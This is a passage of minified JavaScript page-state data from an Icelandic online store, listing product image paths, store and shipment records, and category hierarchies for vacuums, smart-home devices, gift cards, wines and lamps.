ryksugur"};eE.lvl0=j;eE.lvl1=eB;eE.lvl2=eA;eH[0]={disabled:b,label:a,position:b,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-hero1_2.jpg"};eH[1]={disabled:b,label:a,position:c,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-info-antihairwrap_1_2.jpg"};eH[2]={disabled:b,label:a,position:m,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-info-autocleanfilter-1.jpg"};eH[3]={disabled:b,label:a,position:l,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-info-chargebase_2.jpg"};eH[4]={disabled:b,label:a,position:f,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-info-headlights_2.jpg"};eH[5]={disabled:b,label:a,position:L,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-info-largebin_2.jpg"};eH[6]={disabled:b,label:a,position:cY,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-info-strengthened_2.jpg"};eH[7]={disabled:b,label:a,position:bw,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-lifestyle-1_2.jpg"};eH[8]={disabled:b,label:a,position:w,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-lifestyle-2_2.jpg"};eH[9]={disabled:b,label:a,position:by,value:"\u002Fa\u002Fi\u002Fairram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-lifestyle-3.jpg"};eM[0]=am;eN[0]={en_store_name:a,geolocation:c_,public_attr_json:{open_priority:b},shipment_ids:c$,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:da}],store_id:am,store_name:db,store_url:dc,visibility:f};eO[0]={lat:dd,lng:de};eP[0]={category_id:df,category_url_path:dg,en_name:a,level:l,lvl1:aZ,meta_keywords:a,name:an,position:dh,product_url_path:a,seo_lvl1:di};eP[1]={category_id:739,category_url_path:"verslun\u002Falmenn-rit\u002Fhandbakur",en_name:a,level:f,lvl2:"Verslun \u003E Almenn rit \u003E Handbækur",meta_keywords:a,name:"Handbækur",position:c,product_url_path:a,seo_lvl2:"verslun \u003E almenn-rit \u003E handbakur"};eP[2]={category_id:dj,category_url_path:dk,en_name:a,level:f,lvl2:a_,meta_keywords:a,name:dl,position:m,product_url_path:a,seo_lvl2:dm};eP[3]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};eS.lvl0=j;eS.lvl1=aZ;eS.lvl2=a_;eV[0]={disabled:c,label:a,position:b,value:"\u002Fn\u002F_\u002Fn____u_t__kum____kv____a__f__lni_og___hyggjum_sv-forl-6068_n____u-t__kum-__-kv____a.jpg"};eY[0]={lvl0:an};eY[1]={lvl1:do0};eY[2]={lvl1:"Almenn rit \u003E Handbækur"};eZ[0]=ap;e_[0]={en_store_name:a,geolocation:dp,public_attr_json:{open_priority:b},shipment_ids:a$,shipments:[{shipment_id:E},{shipment_id:z}],store_id:ap,store_name:dq,store_url:dr,visibility:f};e$[0]={lat:N,lng:O};fa[0]={category_id:ba,category_url_path:bb,en_name:a,level:l,lvl1:H,meta_keywords:a,name:bc,position:bd,product_url_path:a,seo_lvl1:be};fa[1]={category_id:bD,category_url_path:bE,en_name:a,level:f,lvl2:P,meta_keywords:a,name:bF,position:L,product_url_path:a,seo_lvl2:bG};fa[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};fa[3]={category_id:ac,category_url_path:ad,en_name:a,level:l,lvl1:ae,meta_keywords:a,name:af,position:ag,product_url_path:a,seo_lvl1:ah};fb.lvl0=j;fb.lvl1=H;fb.lvl2=P;fe[0]={disabled:b,label:a,position:b,value:"\u002Fd\u002Fr\u002Fdreame_x40_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-122233_dreame-x40-ultra-white-prod-img-01.png"};fe[1]={disabled:b,label:a,position:c,value:"\u002Fd\u002Fr\u002Fdreame_x40_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-122233_dreame-x40-ultra-white-prod-img-02.png"};fe[2]={disabled:b,label:a,position:m,value:"\u002Fd\u002Fr\u002Fdreame_x40_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-122233_dreame-x40-ultra-white-prod-img-03.png"};fe[3]={disabled:b,label:a,position:l,value:"\u002Fd\u002Fr\u002Fdreame_x40_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-122233_dreame-x40-ultra-white-prod-img-04.png"};fn[0]=G;fo[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};fp[0]={lat:cW,lng:cX};fq[0]={category_id:12757,category_url_path:"verslun\u002Faccessories",en_name:a,level:l,lvl1:fr,meta_keywords:a,name:"Accessories",position:1658,product_url_path:a,seo_lvl1:"verslun \u003E accessories"};fq[1]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};fw.lvl0=j;fw.lvl1=fr;fz[0]={disabled:c,label:a,position:b,value:"\u002Fp\u002Fr\u002Fprolite_aukahluta_sett_sv-gtec-21401_prolite-aukahluta-sett.webp"};fG[0]=am;fH[0]={en_store_name:a,geolocation:c_,public_attr_json:{open_priority:m},shipment_ids:c$,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:da}],store_id:am,store_name:db,store_url:dc,visibility:f};fI[0]={lat:dv,lng:dw};fJ[0]={category_id:dx,category_url_path:dy,en_name:a,level:l,lvl1:as,meta_keywords:a,name:dz,position:dA,product_url_path:a,seo_lvl1:dB};fJ[1]={category_id:dC,category_url_path:dD,en_name:a,level:f,lvl2:at,meta_keywords:a,name:dE,position:l,product_url_path:a,seo_lvl2:dF};fJ[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};fL.lvl0=j;fL.lvl1=as;fL.lvl2=at;fN[0]={disabled:b,label:a,position:b,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_signature_d__mu_l__xusnudd_sv-rece-15461_relaxation_centre_kopavogur_gjafakort-1.jpg"};fN[1]={disabled:b,label:a,position:c,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_signature_d__mu_l__xusnudd_sv-rece-15461_relaxation_centredomu_valentines_luxusnudd.png"};fP[0]=ay;fQ[0]={en_store_name:a,geolocation:dH,public_attr_json:{open_priority:m},shipment_ids:dI,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:dJ}],store_id:ay,store_name:dK,store_url:dL,visibility:f};fR[0]={lat:N,lng:O};fS[0]={category_id:ba,category_url_path:bb,en_name:a,level:l,lvl1:H,meta_keywords:a,name:bc,position:bd,product_url_path:a,seo_lvl1:be};fS[1]={category_id:bD,category_url_path:bE,en_name:a,level:f,lvl2:P,meta_keywords:a,name:bF,position:L,product_url_path:a,seo_lvl2:bG};fS[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};fS[3]={category_id:ac,category_url_path:ad,en_name:a,level:l,lvl1:ae,meta_keywords:a,name:af,position:ag,product_url_path:a,seo_lvl1:ah};fV.lvl0=j;fV.lvl1=H;fV.lvl2=P;fY[0]={disabled:b,label:a,position:m,value:"\u002Fn\u002Fa\u002Fnarwal_freo_x_plus_ryksuguv__lmenni_sv-mibu-121458_narwal-freo-x-plus-prod-img-01.png"};fY[1]={disabled:b,label:a,position:b,value:"\u002Fn\u002Fa\u002Fnarwal_freo_x_plus_ryksuguv__lmenni_sv-mibu-121458_narwal-freo-x-plus-prod-img-02.png"};fY[2]={disabled:b,label:a,position:c,value:"\u002Fn\u002Fa\u002Fnarwal_freo_x_plus_ryksuguv__lmenni_sv-mibu-121458_narwal-freo-x-plus-prod-img-03.png"};f$[0]=G;ga[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};gb[0]={lat:dv,lng:dw};gc[0]={category_id:dx,category_url_path:dy,en_name:a,level:l,lvl1:as,meta_keywords:a,name:dz,position:dA,product_url_path:a,seo_lvl1:dB};gc[1]={category_id:dC,category_url_path:dD,en_name:a,level:f,lvl2:at,meta_keywords:a,name:dE,position:l,product_url_path:a,seo_lvl2:dF};gc[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};gd.lvl0=j;gd.lvl1=as;gd.lvl2=at;gf[0]={disabled:b,label:a,position:m,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_l__xusnuddi_sv-rece-6365_gift-cards-3.jpg"};gf[1]={disabled:b,label:a,position:c,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_l__xusnuddi_sv-rece-6365_gift-cards-4.jpg"};gf[2]={disabled:b,label:a,position:l,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_l__xusnuddi_sv-rece-6365_image_2024_09_15t14_56_22_618z.jpg"};gf[3]={disabled:b,label:a,position:b,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_l__xusnuddi_sv-rece-6365_relaxation_centre_kopavogur_gjafakort-1.jpg"};gh[0]=ay;gi[0]={en_store_name:a,geolocation:dH,public_attr_json:{open_priority:m},shipment_ids:dI,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:dJ}],store_id:ay,store_name:dK,store_url:dL,visibility:f};gj[0]={lat:bf,lng:bg};gk[0]={category_id:16111,category_url_path:"verslun\u002F130-gr",en_name:a,level:l,lvl1:"Verslun \u003E 130 gr",meta_keywords:a,name:"130 gr",position:2066,product_url_path:a,seo_lvl1:"verslun \u003E 130-gr"};gk[1]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};gk[2]={category_id:dO,category_url_path:dP,en_name:a,level:l,lvl1:aB,meta_keywords:a,name:dQ,position:dR,product_url_path:a,seo_lvl1:dS};gn.lvl0=j;gn.lvl1=aB;gq[0]={disabled:c,label:a,position:b,value:"\u002Fa\u002Fn\u002Fandalifur___bloc_de_foie_gras_de_canard_sv-sante-malv02-52047434842481_img69670730428995.81329742.jpg"};gq[1]={disabled:c,label:a,position:c,value:"\u002Fa\u002Fn\u002Fandalifur___bloc_de_foie_gras_de_canard_sv-sante-malv02-52047434842481_img696707305efd29.13762463.jpg"};gq[2]={disabled:c,label:a,position:m,value:"\u002Fa\u002Fn\u002Fandalifur___bloc_de_foie_gras_de_canard_sv-sante-malv02-52047434842481_img69670730789ce9.92234939.jpg"};gs[0]=J;gt[0]={en_store_name:a,geolocation:bh,public_attr_json:{open_priority:b},shipment_ids:bi,shipments:[{shipment_id:z},{shipment_id:bj},{shipment_id:bk}],store_id:J,store_name:bl,store_url:bm,visibility:f};gu[0]={lat:N,lng:O};gv[0]={category_id:ba,category_url_path:bb,en_name:a,level:l,lvl1:H,meta_keywords:a,name:bc,position:bd,product_url_path:a,seo_lvl1:be};gv[1]={category_id:bD,category_url_path:bE,en_name:a,level:f,lvl2:P,meta_keywords:a,name:bF,position:L,product_url_path:a,seo_lvl2:bG};gv[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};gv[3]={category_id:ac,category_url_path:ad,en_name:a,level:l,lvl1:ae,meta_keywords:a,name:af,position:ag,product_url_path:a,seo_lvl1:ah};gw.lvl0=j;gw.lvl1=H;gw.lvl2=P;gz[0]={disabled:b,label:a,position:b,value:"\u002Fd\u002Fr\u002Fdreame_l40_ultra_ae_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-133606_dreame-l40-ultra-ae-black.png"};gz[1]={disabled:b,label:a,position:m,value:"\u002Fd\u002Fr\u002Fdreame_l40_ultra_ae_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-133606_dreame-l40-ultra-ae-prod-img-01.png"};gz[2]={disabled:b,label:a,position:c,value:"\u002Fd\u002Fr\u002Fdreame_l40_ultra_ae_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-133606_dreame-l40-ultra-prod-img-04.png"};gC[0]=G;gD[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};gE[0]={lat:N,lng:O};gF[0]={category_id:ba,category_url_path:bb,en_name:a,level:l,lvl1:H,meta_keywords:a,name:bc,position:bd,product_url_path:a,seo_lvl1:be};gF[1]={category_id:bD,category_url_path:bE,en_name:a,level:f,lvl2:P,meta_keywords:a,name:bF,position:L,product_url_path:a,seo_lvl2:bG};gF[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};gF[3]={category_id:ac,category_url_path:ad,en_name:a,level:l,lvl1:ae,meta_keywords:a,name:af,position:ag,product_url_path:a,seo_lvl1:ah};gH.lvl0=j;gH.lvl1=H;gH.lvl2=P;gK[0]={disabled:b,label:a,position:b,value:"\u002Fd\u002Fr\u002Fdreame_x50_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-131568_dreame-x50-ultra-complete-prod-img-01.png"};gK[1]={disabled:b,label:a,position:l,value:"\u002Fd\u002Fr\u002Fdreame_x50_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-131568_dreame-x50-ultra-complete-prod-img-02.png"};gK[2]={disabled:b,label:a,position:c,value:"\u002Fd\u002Fr\u002Fdreame_x50_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-131568_dreame-x50-ultra-complete-prod-img-03.png"};gK[3]={disabled:b,label:a,position:m,value:"\u002Fd\u002Fr\u002Fdreame_x50_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-131568_dreame-x50-ultra-complete-prod-img-06.png"};gR[0]=G;gS[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};gT[0]={lat:dv,lng:dw};gU[0]={category_id:dx,category_url_path:dy,en_name:a,level:l,lvl1:as,meta_keywords:a,name:dz,position:dA,product_url_path:a,seo_lvl1:dB};gU[1]={category_id:dC,category_url_path:dD,en_name:a,level:f,lvl2:at,meta_keywords:a,name:dE,position:l,product_url_path:a,seo_lvl2:dF};gU[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};gW.lvl0=j;gW.lvl1=as;gW.lvl2=at;gY[0]={disabled:b,label:a,position:c,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_herra_valent__nusar_l__xusnuddi_sv-rece-15457_2.png"};gY[1]={disabled:b,label:a,position:L,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_herra_valent__nusar_l__xusnuddi_sv-rece-15457_dsc_0367_960x_crop_center-removebg-preview.png"};gY[2]={disabled:b,label:a,position:l,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_herra_valent__nusar_l__xusnuddi_sv-rece-15457_the-somerset-toiletry-company-mr-perfect-and-friends-mr-fitness-workout-essentials-kit_960x_crop_center-removebg-preview.png"};gY[3]={disabled:b,label:a,position:m,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_herra_valent__nusar_l__xusnuddi_sv-rece-15457_the-somerset-toiletry-company-mr-perfect-and-friends-mr-holiday-essentials-kit_960x_crop_center-removebg-preview.png"};gY[4]={disabled:b,label:a,position:f,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_herra_valent__nusar_l__xusnuddi_sv-rece-15457_the-somerset-toiletry-company-mr-smooth-gift-set_960x_crop_center-removebg-preview.png"};gY[5]={disabled:c,label:a,position:b,value:"\u002Fg\u002Fj\u002Fgjafakort_fyrir_signature_herra_l__xusnudd_sv-rece-15457_relaxation_centre_kopavogur_gjafakort-1.jpg"};g$[0]=ay;ha[0]={en_store_name:a,geolocation:dH,public_attr_json:{open_priority:m},shipment_ids:dI,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:dJ}],store_id:ay,store_name:dK,store_url:dL,visibility:f};hb[0]={lat:hc,lng:hd};he[0]={category_id:hf,category_url_path:hg,en_name:a,level:f,lvl2:hh,meta_keywords:a,name:hi,position:hj,product_url_path:a,seo_lvl2:hk};he[1]={category_id:14741,category_url_path:"verslun\u002Fhangandi-ljos\u002Ffyrri-vara\u002Faurum-hangandi",en_name:a,level:L,lvl3:hl,meta_keywords:a,name:b$,position:244,product_url_path:a,seo_lvl3:"verslun \u003E hangandi-ljos \u003E fyrri-vara \u003E aurum-hangandi"};he[2]={category_id:14742,category_url_path:"verslun\u002Fhangandi-ljos\u002Ffyrri-vara\u002Faurum-hangandi\u002Fnasta-vara",en_name:a,level:cY,lvl4:hm,meta_keywords:a,name:hn,position:c,product_url_path:a,seo_lvl4:"verslun \u003E hangandi-ljos \u003E fyrri-vara \u003E aurum-hangandi \u003E nasta-vara"};he[3]={category_id:15598,category_url_path:"verslun\u002Fhangandi-ljos\u002Ffyrri-vara\u002Faurum-hangandi\u002Fnasta-vara\u002Fsolene-so-pendant",en_name:a,level:bw,lvl5:ho,meta_keywords:a,name:"Solene SO pendant",position:m,product_url_path:a,seo_lvl5:"verslun \u003E hangandi-ljos \u003E fyrri-vara \u003E aurum-hangandi \u003E nasta-vara \u003E solene-so-pendant"};he[4]={category_id:hp,category_url_path:hq,en_name:a,level:l,lvl1:ca,meta_keywords:a,name:cb,position:hr,product_url_path:a,seo_lvl1:hs};he[5]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};he[6]={category_id:ht,category_url_path:hu,en_name:a,level:l,lvl1:hv,meta_keywords:a,name:cc,position:hw,product_url_path:a,seo_lvl1:hx};he[7]={category_id:hy,category_url_path:hz,en_name:a,level:f,lvl2:cd,meta_keywords:a,name:hA,position:m,product_url_path:a,seo_lvl2:hB};hD.lvl0=j;hD.lvl1=ca;hD.lvl2=cd;hD.lvl3=hl;hD.lvl4=hm;hD.lvl5=ho;hG[0]={disabled:b,label:a,position:b,value:"\u002Fg\u002Fu\u002Fgunnar_hangandi_orange_sv-pfaf-9-re01-3049_0023587_gunnar-hangandi-orange.jpeg"};hG[1]={disabled:b,label:a,position:c,value:"\u002Fg\u002Fu\u002Fgunnar_hangandi_orange_sv-pfaf-9-re01-3049_0023588_gunnar-hangandi-orange.jpeg"};hK[0]={lvl0:cb};hK[1]={lvl1:hL};hK[2]={lvl2:"Hangandi ljós \u003E Fyrri vara \u003E Aurum Hangandi"};hK[3]={lvl3:"Hangandi ljós \u003E Fyrri vara \u003E Aurum Hangandi \u003E Næsta vara"};hK[4]={lvl4:"Hangandi ljós \u003E Fyrri vara \u003E Aurum Hangandi \u003E Næsta vara \u003E Solene SO pendant"};hK[5]={lvl0:cc};hK[6]={lvl1:hM};hN[0]=ci;hO[0]={en_store_name:a,geolocation:hP,public_attr_json:{open_priority:b},shipment_ids:a$,shipments:[{shipment_id:E},{shipment_id:z}],store_id:ci,store_name:hQ,store_url:hR,visibility:f};hS[0]={lat:N,lng:O};hT[0]={category_id:16485,category_url_path:"verslun\u002Fheimilid\u002Foryggiskerfi",en_name:a,level:f,lvl2:hU,meta_keywords:a,name:"Öryggiskerfi",position:dX,product_url_path:a,seo_lvl2:"verslun \u003E heimilid \u003E oryggiskerfi"};hT[1]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};hT[2]={category_id:ac,category_url_path:ad,en_name:a,level:l,lvl1:ae,meta_keywords:a,name:af,position:ag,product_url_path:a,seo_lvl1:ah};hT[3]={category_id:by,category_url_path:dY,en_name:dZ,level:l,lvl1:aH,meta_keywords:a,name:d_,position:d$,product_url_path:a,seo_lvl1:ea};hY.lvl0=j;hY.lvl1=aH;hY.lvl2=hU;h$[0]={disabled:b,label:a,position:c,value:"\u002Fa\u002Fq\u002Faqara_h2_snjallinnstunga_sv-mibu-117913_aqara-smart-wall-outlet-h2-prod-img-01.png"};h$[1]={disabled:b,label:a,position:b,value:"\u002Fa\u002Fq\u002Faqara_h2_snjallinnstunga_sv-mibu-117913_aqara-smart-wall-outlet-h2-prod-img-02.png"};h$[2]={disabled:b,label:a,position:m,value:"\u002Fa\u002Fq\u002Faqara_h2_snjallinnstunga_sv-mibu-117913_aqara-smart-wall-outlet-h2-prod-img-03.png"};h$[3]={disabled:b,label:a,position:l,value:"\u002Fa\u002Fq\u002Faqara_h2_snjallinnstunga_sv-mibu-117913_aqara-smart-wall-outlet-h2-prod-img-04.png"};ie[0]=G;if0[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};ig[0]={lat:N,lng:O};ih[0]={category_id:ii,category_url_path:ij,en_name:a,level:f,lvl2:cj,meta_keywords:a,name:ik,position:il,product_url_path:a,seo_lvl2:im};ih[1]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};ih[2]={category_id:by,category_url_path:dY,en_name:dZ,level:l,lvl1:aH,meta_keywords:a,name:d_,position:d$,product_url_path:a,seo_lvl1:ea};ip.lvl0=j;ip.lvl1=aH;ip.lvl2=cj;is[0]={disabled:c,label:a,position:b,value:"\u002Fm\u002Fi\u002Fmi_wifi_range_extender_ac1200_endurvarpi_sv-mibu-106286_0e7b9ded-43b6-46f0-b488-324457e8dadb.png"};iv[0]=G;iw[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};iy[0]={lat:cW,lng:cX};iz[0]={category_id:12755,category_url_path:"verslun\u002Fgtech-is",en_name:a,level:l,lvl1:iA,meta_keywords:a,name:"Gtech@is",position:1657,product_url_path:a,seo_lvl1:"verslun \u003E gtech-is"};iz[1]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};iC.lvl0=j;iC.lvl1=iA;iF[0]={disabled:c,label:a,position:b,value:"\u002Fp\u002Fr\u002Fpro_2___pro_2_k9_sveigjanlegur_barki_sv-gtec-24063_img67aac60dabd193.71681969.jpg"};iF[1]={disabled:c,label:a,position:c,value:"\u002Fp\u002Fr\u002Fpro_2___pro_2_k9_sveigjanlegur_barki_sv-gtec-24063_img67aac60dbd0798.23892659.jpg"};iF[2]={disabled:c,label:a,position:m,value:"\u002Fp\u002Fr\u002Fpro_2___pro_2_k9_sveigjanlegur_barki_sv-gtec-24063_img67aac60dc8d6c2.00665208.jpg"};iJ[0]=am;iK[0]={en_store_name:a,geolocation:c_,public_attr_json:{open_priority:m},shipment_ids:c$,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:da}],store_id:am,store_name:db,store_url:dc,visibility:f};iL[0]={lat:N,lng:O};iM[0]={category_id:ba,category_url_path:bb,en_name:a,level:l,lvl1:H,meta_keywords:a,name:bc,position:bd,product_url_path:a,seo_lvl1:be};iM[1]={category_id:13466,category_url_path:"verslun\u002Fryksugur-og-skuringavelar\u002Fskuringarvelar-og-moppur",en_name:a,level:f,lvl2:iN,meta_keywords:a,name:"Skúringarvélar og moppur",position:c,product_url_path:a,seo_lvl2:"verslun \u003E ryksugur-og-skuringavelar \u003E skuringarvelar-og-moppur"};iM[2]={category_id:13482,category_url_path:"verslun\u002Fryksugur-og-skuringavelar\u002Fhandryksugur",en_name:a,level:f,lvl2:"Verslun \u003E Ryksugur og skúringavélar \u003E Handryksugur",meta_keywords:a,name:"Handryksugur",position:f,product_url_path:a,seo_lvl2:"verslun \u003E ryksugur-og-skuringavelar \u003E handryksugur"};iM[3]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};iM[4]={category_id:ac,category_url_path:ad,en_name:a,level:l,lvl1:ae,meta_keywords:a,name:af,position:ag,product_url_path:a,seo_lvl1:ah};iP.lvl0=j;iP.lvl1=H;iP.lvl2=iN;iS[0]={disabled:b,label:a,position:b,value:"\u002Fd\u002Fr\u002Fdreame_h14_dual_sk__ringarv__l_og_handryksuga_sv-mibu-122240_dreame-h14-dual-prod-img-01.png"};iS[1]={disabled:b,label:a,position:c,value:"\u002Fd\u002Fr\u002Fdreame_h14_dual_sk__ringarv__l_og_handryksuga_sv-mibu-122240_dreame-h14-dual-prod-img-02.png"};iV[0]=G;iW[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};iY[0]={lat:bf,lng:bg};iZ[0]={category_id:15888,category_url_path:"verslun\u002Fkampavin",en_name:a,level:l,lvl1:i_,meta_keywords:a,name:"Kampavín",position:1844,product_url_path:a,seo_lvl1:"verslun \u003E kampavin"};iZ[1]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};jb.lvl0=j;jb.lvl1=i_;je[0]={disabled:c,label:a,position:b,value:"\u002Fm\u002Fi\u002Fmichel_gonet_vindey_-_montgueux_blanc_de_blancs_sv-sante-mgon03-62748379971953_img696707380c7ef9.87688830.jpg"};je[1]={disabled:c,label:a,position:c,value:"\u002Fm\u002Fi\u002Fmichel_gonet_vindey_-_montgueux_blanc_de_blancs_sv-sante-mgon03-62748379971953_img6967073826ad80.86830169.jpg"};je[2]={disabled:c,label:a,position:m,value:"\u002Fm\u002Fi\u002Fmichel_gonet_vindey_-_montgueux_blanc_de_blancs_sv-sante-mgon03-62748379971953_img69670738403d11.22403705.jpg"};jg[0]=J;jh[0]={en_store_name:a,geolocation:bh,public_attr_json:{open_priority:b},shipment_ids:bi,shipments:[{shipment_id:z},{shipment_id:bj},{shipment_id:bk}],store_id:J,store_name:bl,store_url:bm,visibility:f};ji[0]={lat:bf,lng:bg};jj[0]={category_id:15868,category_url_path:"verslun\u002Fburgundy",en_name:a,level:l,lvl1:"Verslun \u003E Burgundy",meta_keywords:a,name:"Burgundy",position:1825,product_url_path:a,seo_lvl1:"verslun \u003E burgundy"};jj[1]={category_id:15871,category_url_path:"verslun\u002Ffrakkland",en_name:a,level:l,lvl1:"Verslun \u003E Frakkland",meta_keywords:a,name:"Frakkland",position:1828,product_url_path:a,seo_lvl1:"verslun \u003E frakkland"};jj[2]={category_id:15872,category_url_path:"verslun\u002Fpinot-noir",en_name:a,level:l,lvl1:"Verslun \u003E Pinot Noir",meta_keywords:a,name:"Pinot Noir",position:1829,product_url_path:a,seo_lvl1:"verslun \u003E pinot-noir"};jj[3]={category_id:15900,category_url_path:"verslun\u002Fbourgogne",en_name:a,level:l,lvl1:"Verslun \u003E Bourgogne",meta_keywords:a,name:"Bourgogne",position:1856,product_url_path:a,seo_lvl1:"verslun \u003E bourgogne"};jj[4]={category_id:15944,category_url_path:"verslun\u002Fforsala-jol24",en_name:a,level:l,lvl1:"Verslun \u003E FORSALA_JÓL24",meta_keywords:a,name:"FORSALA_JÓL24",position:1900,product_url_path:a,seo_lvl1:"verslun \u003E forsala-jol24"};jj[5]={category_id:16049,category_url_path:"verslun\u002F13-0",en_name:a,level:l,lvl1:"Verslun \u003E 13.0%",meta_keywords:a,name:"13.0%",position:2004,product_url_path:a,seo_lvl1:"verslun \u003E 13-0"};jj[6]={category_id:16248,category_url_path:"verslun\u002Forganic-1",en_name:a,level:l,lvl1:"Verslun \u003E organic",meta_keywords:a,name:"organic",position:2141,product_url_path:a,seo_lvl1:"verslun \u003E organic-1"};jj[7]={category_id:16381,category_url_path:"verslun\u002Fle-prieure",en_name:a,level:l,lvl1:"Verslun \u003E Le Prieure",meta_keywords:a,name:"Le Prieure",position:2145,product_url_path:a,seo_lvl1:"verslun \u003E le-prieure"};jj[8]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};jj[9]={category_id:8436,category_url_path:"verslun\u002Frauovin",en_name:a,level:l,lvl1:jk,meta_keywords:a,name:"Rauðvín",position:1489,product_url_path:a,seo_lvl1:"verslun \u003E 